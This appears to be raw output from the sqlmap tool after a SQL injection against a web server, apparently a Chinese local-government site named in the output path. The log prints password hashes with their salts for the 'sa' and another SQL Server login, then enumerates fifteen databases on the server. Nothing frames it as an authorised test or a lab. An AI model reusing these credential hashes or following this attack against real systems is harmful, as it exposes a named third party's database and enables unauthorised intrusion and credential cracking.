 [*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01005a377e7daebb6c679dae6246647e5d9825dd2611ff81c2f4
header: 0x0100
salt: 5a377e7d
mixedcase: aebb6c679dae6246647e5d9825dd2611ff81c2f4
[*] sa [1]:
password hash: 0x0100dc6730943d7a4ddc0c0c11a3306d3a479619f19f1e9f80b7
header: 0x0100
salt: dc673094
mixedcase: 3d7a4ddc0c0c11a3306d3a479619f19f1e9f80b7
[13:04:31] [INFO] fetching database names
[13:04:31] [INFO] fetching number of databases
[13:04:31] [INFO] retrieved: 15
[13:04:37] [INFO] retrieved: ceshi
[13:04:53] [INFO] retrieved: hn_qh_dzjc
[13:05:23] [INFO] retrieved: hn_qh_jh
[13:05:48] [INFO] retrieved: hn_qh_kq
[13:06:13] [INFO] retrieved: hn_qh_qzk
[13:06:46] [INFO] retrieved: hn_qh_sxsl
[13:07:41] [INFO] retrieved: hn_qh_web
[13:09:17] [INFO] retrieved: hn_qh_xzsp
[13:10:11] [INFO] retrieved: hn_qh_zwgk
[13:10:45] [INFO] retrieved: master
[13:11:10] [INFO] retrieved: model
[13:11:34] [INFO] retrieved: msdb
[13:11:52] [INFO] retrieved: ReportServer
[13:12:30] [INFO] retrieved: ReportServerTempDB
[13:13:58] [INFO] retrieved: tempdb
available databases [15]:
[*] ceshi
[*] hn_qh_dzjc
[*] hn_qh_jh
[*] hn_qh_kq
[*] hn_qh_qzk
[*] hn_qh_sxsl
[*] hn_qh_web
[*] hn_qh_xzsp
[*] hn_qh_zwgk
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[13:14:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.qhxz.gov.cn'